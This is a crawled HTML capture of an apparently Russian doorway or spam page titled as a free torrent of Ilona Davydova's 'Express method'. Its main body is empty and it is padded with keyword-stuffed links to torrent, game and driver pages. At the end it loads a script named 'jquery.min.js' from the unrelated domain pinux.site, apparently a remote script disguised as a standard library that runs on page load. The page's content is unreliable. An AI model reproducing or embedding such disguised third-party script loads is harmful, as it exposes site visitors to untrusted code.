

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ienewaepu.chrissiebrodigan.com/zd4-ekspress-metod-ilony-davydovoy-skachat-besplatno-torrent.html
body_size: 1760
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Экспресс метод илоны давыдовой скачать бесплатно торрент - ienewaepu.chrissiebrodigan.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ienewaepu.chrissiebrodigan.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Экспресс метод илоны давыдовой скачать бесплатно торрент</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zd4-playstation-2-igry-torrent.html">Playstation 2 игры торрент</a></li>
                                <li><a href="zd4-mificheskiy-cheloveko-mesyac-audiokniga.html">Мифический человеко месяц аудиокнига</a></li>
                                <li><a href="zd4-uprazhneniya-dlya-pohudeniya-video-skachat-torrent.html">Упражнения для похудения видео скачать торрент</a></li>
                                <li><a href="zd4-raspisanie-tnt-kanal.html">Расписание тнт канал</a></li>
                                <li><a href="zd4-prilozhenie-bringo-work.html">Приложение bringo work</a></li>
                                <li><a href="zd4-skachat-igru-na-telefon-supermen.html">Скачать игру на телефон супермен</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zd4-pneuma-breath-of-life-rusifikator.html">Pneuma breath of life русификатор</a></li>
                                            <li><a href="zd4-skachat-maynkraft-152-s-100-modami-skachat.html">Скачать майнкрафт 152 с 100 модами скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zd4-ekaterina-hhh-torrent.html">Екатерина ххх торрент</a></li>
                                            <li><a href="zd4-reshebnik-moro-3-klass-2012.html">Решебник моро 3 класс 2012</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zd4-film-dikiy-vostok-skachat-torrent.html">Фильм дикий восток скачать торрент</a></li>
                                            <li><a href="zd4-fayl-stp.html">Файл stp</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zd4-drayvera-samsung-xpress-m2070.html">Драйвера samsung xpress m2070</a></li>
                                            <li><a href="zd4-kniga-po-yaponskim-svecham.html">Книга по японским свечам</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
